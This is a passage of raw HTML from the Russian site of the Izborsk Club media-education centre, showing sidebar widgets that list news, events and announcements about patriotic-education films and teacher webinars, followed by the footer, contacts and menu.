                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_3_697197da30339_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_697197da30339" ><script>var block_td_uid_3_697197da30339 = new tdBlock();
block_td_uid_3_697197da30339.id = "td_uid_3_697197da30339";
block_td_uid_3_697197da30339.atts = '{"custom_title":"\u0421\u043e\u0431\u044b\u0442\u0438\u044f","custom_url":"https:\/\/izclub.media\/event","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"11","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_697197da30339_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_3_697197da30339_rand","tdc_css_class_style":"td_uid_3_697197da30339_rand_style"}';
block_td_uid_3_697197da30339.td_column_number = "1";
block_td_uid_3_697197da30339.block_type = "td_block_7";
block_td_uid_3_697197da30339.post_count = "3";
block_td_uid_3_697197da30339.found_posts = "43";
block_td_uid_3_697197da30339.header_color = "";
block_td_uid_3_697197da30339.ajax_pagination_infinite_stop = "";
block_td_uid_3_697197da30339.max_num_pages = "15";
tdBlocksArray.push(block_td_uid_3_697197da30339);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://izclub.media/event" class="td-pulldown-size">События</a></h4></div><div id=td_uid_3_697197da30339 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izclub.media/8320" rel="bookmark" class="td-image-wrap" title="Завершён монтаж фильмов проекта «Учителя &#8212; защитники и освободители»"><img width="100" height="70" class="entry-thumb" src="https://izclub.media/wp-content/uploads/2025/06/3D051305-54C0-4C81-8EC2-3F32D0A9F3AD-100x70.jpeg" srcset="https://izclub.media/wp-content/uploads/2025/06/3D051305-54C0-4C81-8EC2-3F32D0A9F3AD-100x70.jpeg 100w, https://izclub.media/wp-content/uploads/2025/06/3D051305-54C0-4C81-8EC2-3F32D0A9F3AD-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Завершён монтаж фильмов проекта «Учителя &#8212; защитники и освободители»"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izclub.media/8320" rel="bookmark" title="Завершён монтаж фильмов проекта «Учителя &#8212; защитники и освободители»">Завершён монтаж фильмов проекта «Учителя &#8212; защитники и освободители»</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-30T10:58:14+00:00" >30 мая 2025, 10:58</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izclub.media/8311" rel="bookmark" class="td-image-wrap" title="Проект «Учителя &#8212; защитники и освободители» завершил съёмки на Дальнем Востоке"><img width="100" height="70" class="entry-thumb" src="https://izclub.media/wp-content/uploads/2025/06/621318AD-D8BB-4ED6-B406-4FF8D2F57F56-100x70.jpeg" srcset="https://izclub.media/wp-content/uploads/2025/06/621318AD-D8BB-4ED6-B406-4FF8D2F57F56-100x70.jpeg 100w, https://izclub.media/wp-content/uploads/2025/06/621318AD-D8BB-4ED6-B406-4FF8D2F57F56-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Проект «Учителя &#8212; защитники и освободители» завершил съёмки на Дальнем Востоке"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izclub.media/8311" rel="bookmark" title="Проект «Учителя &#8212; защитники и освободители» завершил съёмки на Дальнем Востоке">Проект «Учителя &#8212; защитники и освободители» завершил съёмки на Дальнем Востоке</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-12T10:46:56+00:00" >12 апреля 2025, 10:46</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izclub.media/8302" rel="bookmark" class="td-image-wrap" title="Завершён этап съёмок в Центральной России"><img width="100" height="70" class="entry-thumb" src="https://izclub.media/wp-content/uploads/2025/06/89750D36-2689-4B46-B6D8-7BF051324286-100x70.jpeg" srcset="https://izclub.media/wp-content/uploads/2025/06/89750D36-2689-4B46-B6D8-7BF051324286-100x70.jpeg 100w, https://izclub.media/wp-content/uploads/2025/06/89750D36-2689-4B46-B6D8-7BF051324286-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Завершён этап съёмок в Центральной России"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izclub.media/8302" rel="bookmark" title="Завершён этап съёмок в Центральной России">Завершён этап съёмок в Центральной России</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-03T10:25:02+00:00" >3 апреля 2025, 10:25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_4_697197da337e1_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_697197da337e1" ><script>var block_td_uid_4_697197da337e1 = new tdBlock();
block_td_uid_4_697197da337e1.id = "td_uid_4_697197da337e1";
block_td_uid_4_697197da337e1.atts = '{"custom_title":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438","custom_url":"https:\/\/izclub.media\/news","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"10","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_697197da337e1_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_4_697197da337e1_rand","tdc_css_class_style":"td_uid_4_697197da337e1_rand_style"}';
block_td_uid_4_697197da337e1.td_column_number = "1";
block_td_uid_4_697197da337e1.block_type = "td_block_7";
block_td_uid_4_697197da337e1.post_count = "3";
block_td_uid_4_697197da337e1.found_posts = "73";
block_td_uid_4_697197da337e1.header_color = "";
block_td_uid_4_697197da337e1.ajax_pagination_infinite_stop = "";
block_td_uid_4_697197da337e1.max_num_pages = "25";
tdBlocksArray.push(block_td_uid_4_697197da337e1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://izclub.media/news" class="td-pulldown-size">Новости</a></h4></div><div id=td_uid_4_697197da337e1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izclub.media/8320" rel="bookmark" class="td-image-wrap" title="Завершён монтаж фильмов проекта «Учителя &#8212; защитники и освободители»"><img width="100" height="70" class="entry-thumb" src="https://izclub.media/wp-content/uploads/2025/06/3D051305-54C0-4C81-8EC2-3F32D0A9F3AD-100x70.jpeg" srcset="https://izclub.media/wp-content/uploads/2025/06/3D051305-54C0-4C81-8EC2-3F32D0A9F3AD-100x70.jpeg 100w, https://izclub.media/wp-content/uploads/2025/06/3D051305-54C0-4C81-8EC2-3F32D0A9F3AD-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Завершён монтаж фильмов проекта «Учителя &#8212; защитники и освободители»"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izclub.media/8320" rel="bookmark" title="Завершён монтаж фильмов проекта «Учителя &#8212; защитники и освободители»">Завершён монтаж фильмов проекта «Учителя &#8212; защитники и освободители»</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-30T10:58:14+00:00" >30 мая 2025, 10:58</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izclub.media/8311" rel="bookmark" class="td-image-wrap" title="Проект «Учителя &#8212; защитники и освободители» завершил съёмки на Дальнем Востоке"><img width="100" height="70" class="entry-thumb" src="https://izclub.media/wp-content/uploads/2025/06/621318AD-D8BB-4ED6-B406-4FF8D2F57F56-100x70.jpeg" srcset="https://izclub.media/wp-content/uploads/2025/06/621318AD-D8BB-4ED6-B406-4FF8D2F57F56-100x70.jpeg 100w, https://izclub.media/wp-content/uploads/2025/06/621318AD-D8BB-4ED6-B406-4FF8D2F57F56-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Проект «Учителя &#8212; защитники и освободители» завершил съёмки на Дальнем Востоке"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izclub.media/8311" rel="bookmark" title="Проект «Учителя &#8212; защитники и освободители» завершил съёмки на Дальнем Востоке">Проект «Учителя &#8212; защитники и освободители» завершил съёмки на Дальнем Востоке</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-12T10:46:56+00:00" >12 апреля 2025, 10:46</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izclub.media/8302" rel="bookmark" class="td-image-wrap" title="Завершён этап съёмок в Центральной России"><img width="100" height="70" class="entry-thumb" src="https://izclub.media/wp-content/uploads/2025/06/89750D36-2689-4B46-B6D8-7BF051324286-100x70.jpeg" srcset="https://izclub.media/wp-content/uploads/2025/06/89750D36-2689-4B46-B6D8-7BF051324286-100x70.jpeg 100w, https://izclub.media/wp-content/uploads/2025/06/89750D36-2689-4B46-B6D8-7BF051324286-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Завершён этап съёмок в Центральной России"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izclub.media/8302" rel="bookmark" title="Завершён этап съёмок в Центральной России">Завершён этап съёмок в Центральной России</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-03T10:25:02+00:00" >3 апреля 2025, 10:25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_5_697197da35c48_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_697197da35c48" ><script>var block_td_uid_5_697197da35c48 = new tdBlock();
block_td_uid_5_697197da35c48.id = "td_uid_5_697197da35c48";
block_td_uid_5_697197da35c48.atts = '{"custom_title":"\u0410\u043d\u043e\u043d\u0441\u044b","custom_url":"https:\/\/izclub.media\/announce","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"8","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_5_697197da35c48_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_5_697197da35c48_rand","tdc_css_class_style":"td_uid_5_697197da35c48_rand_style"}';
block_td_uid_5_697197da35c48.td_column_number = "1";
block_td_uid_5_697197da35c48.block_type = "td_block_7";
block_td_uid_5_697197da35c48.post_count = "3";
block_td_uid_5_697197da35c48.found_posts = "23";
block_td_uid_5_697197da35c48.header_color = "";
block_td_uid_5_697197da35c48.ajax_pagination_infinite_stop = "";
block_td_uid_5_697197da35c48.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_5_697197da35c48);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://izclub.media/announce" class="td-pulldown-size">Анонсы</a></h4></div><div id=td_uid_5_697197da35c48 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izclub.media/8222" rel="bookmark" class="td-image-wrap" title="24 мая состоится вебинар для учителей школ освобожденных территорий"><img width="100" height="70" class="entry-thumb" src="https://izclub.media/wp-content/uploads/2023/05/image-22-05-23-04-51-1-1-100x70.jpeg" srcset="https://izclub.media/wp-content/uploads/2023/05/image-22-05-23-04-51-1-1-100x70.jpeg 100w, https://izclub.media/wp-content/uploads/2023/05/image-22-05-23-04-51-1-1-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="24 мая состоится вебинар для учителей школ освобожденных территорий"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izclub.media/8222" rel="bookmark" title="24 мая состоится вебинар для учителей школ освобожденных территорий">24 мая состоится вебинар для учителей школ освобожденных территорий</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-23T16:01:27+00:00" >23 мая 2023, 16:01</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izclub.media/8220" rel="bookmark" class="td-image-wrap" title="«Единство»: творческая онлайн-встреча старшеклассников с Героями России 23 мая"><img width="100" height="70" class="entry-thumb" src="https://izclub.media/wp-content/uploads/2023/05/photo_2023-05-22-20.29.58-100x70.jpeg" srcset="https://izclub.media/wp-content/uploads/2023/05/photo_2023-05-22-20.29.58-100x70.jpeg 100w, https://izclub.media/wp-content/uploads/2023/05/photo_2023-05-22-20.29.58-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="«Единство»: творческая онлайн-встреча старшеклассников с Героями России 23 мая"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izclub.media/8220" rel="bookmark" title="«Единство»: творческая онлайн-встреча старшеклассников с Героями России 23 мая">«Единство»: творческая онлайн-встреча старшеклассников с Героями России 23 мая</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-22T21:39:39+00:00" >22 мая 2023, 21:39</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izclub.media/8181" rel="bookmark" class="td-image-wrap" title="Семинар-практикум для педагогов общеобразовательных организаций Ханты-Мансийского автономного округа – Югры"><img width="100" height="70" class="entry-thumb" src="https://izclub.media/wp-content/uploads/2018/01/сайта-100x70.png" srcset="https://izclub.media/wp-content/uploads/2018/01/сайта-100x70.png 100w, https://izclub.media/wp-content/uploads/2018/01/сайта-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Семинар-практикум для педагогов общеобразовательных организаций Ханты-Мансийского автономного округа – Югры"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izclub.media/8181" rel="bookmark" title="Семинар-практикум для педагогов общеобразовательных организаций Ханты-Мансийского автономного округа – Югры">Семинар-практикум для педагогов общеобразовательных организаций Ханты-Мансийского автономного округа – Югры</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-14T13:24:54+00:00" >14 февраля 2022, 13:24</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://izclub.media/"><img class="td-retina-data" src="https://izclub.media/logo2white.png" data-retina="https://izclub.media/logo2white.png" alt="" title="" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/izborsk" title="Telegram">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/MediaEducationCenter/about/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:support@izclub.media" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://izclub.media/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/mediaeducationcenter" title="ВКонтакте">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/izborskclub" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Медиа-образовательный центр «Изборского клуба» разрабатывает и внедряет мультимедийные комплекты для учебных заведений, междисциплинарные образовательные курсы, программы патриотического воспитания с применением инновационных методик — для самых современных педагогических технологий и средств обучения.</p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>ООО «Медиа-Образовательный Центр Изборского клуба»</p>
<p>Москва, Ильинка 3/8, стр. 5, офис 304</p>
<p>Тел.: +7 <em>(499) 130-15-58</em><br />
Эл. адрес: <a href="mailto:mscenter-izclub@mail.ru">mscenter-izclub@mail.ru</a></p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-header-menu-container"><ul id="menu-header-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3782"><a href="https://izclub.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3766"><a href="https://izclub.media/about">О Центре</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4007"><a href="https://izclub.media/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b">Проекты</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8281"><a href="https://izclub.media/heroes-names">Именем героев</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8239"><a href="https://izclub.media/heroes-of-donbass">Герои Донбасса</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4014"><a href="https://izclub.media/%d0%b3%d0%b5%d1%80%d0%be%d0%b8-%d0%be%d1%82%d0%b5%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0">Герои Отечества XX век</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7910"><a href="https://izclub.media/%d0%b3%d0%b5%d1%80%d0%be%d0%b8-%d0%be%d1%82%d0%b5%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0-xx-%d0%b2%d0%b5%d0%ba">Описание серии «Герои Отечества XX век»</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7814"><a href="https://izclub.media/%d0%b3%d0%b5%d1%80%d0%be%d0%b8-%d0%be%d1%82%d0%b5%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d1%85%d1%85-%d0%b2%d0%b5%d0%ba-%d1%80%d1%83%d0%b1%d0%b5%d0%b6-xix-xx-%d0%b2%d0%b2">Герои Отечества ХХ век. Рубеж XIX-XX вв.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7667"><a href="https://izclub.media/%d0%b3%d0%b5%d1%80%d0%be%d0%b8-%d0%be%d1%82%d0%b5%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%b5%d1%80%d0%b8%d0%b8">Герои Отечества XX век. Период Великой российской революции. 1917-1921 гг.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4015"><a href="https://izclub.media/projects">Моя Россия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7912"><a href="https://izclub.media/%d1%81%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4%d1%8b">Сражения и победы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7886"><a href="https://izclub.media/%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b">Отзывы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7335"><a href="https://izclub.media/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b7%d0%b0%d1%8f%d0%b2%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%82%d0%be%d0%b2">Заявка на приобретение комплектов</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3773"><a href="https://izclub.media/news">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3770"><a href="https://izclub.media/article">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3771"><a href="https://izclub.media/event">События</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3772"><a href="https://izclub.media/announce">Анонсы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4008"><a href="https://izclub.media/mediateca">Медиатека</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4016"><a href="https://izclub.media/mediateca/video">Видео</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4017"><a href="https://izclub.media/mediateca/hnv">Герои нашего времени</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4018"><a href="https://izclub.media/mediateca/rdh">РДШ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8085"><a href="https://izclub.media/%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b8%d1%80">Школьный мир</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3778"><a href="https://izclub.media/contacts">Контакты</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2018 Медиа-Образовательный Центр Изборского клуба                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<style type="text/css">


    .wpcf7.icf7s-7331 :hover, 
    .wpcf7.icf7s-7331 :active, 
    .wpcf7.icf7s-7331 :focus{
        outline: 0;
        outline: none;
        box-shadow: none;
    }
    .wpcf7.icf7s-7331 {
        max-width: 100%;
        height: inherit;
        display: inline-block;
        padding: 20px;
                    }
    .wpcf7.icf7s-7331 p {
        padding: 0px;
    }
    .wpcf7.icf7s-7331 label {
        width: 100%;
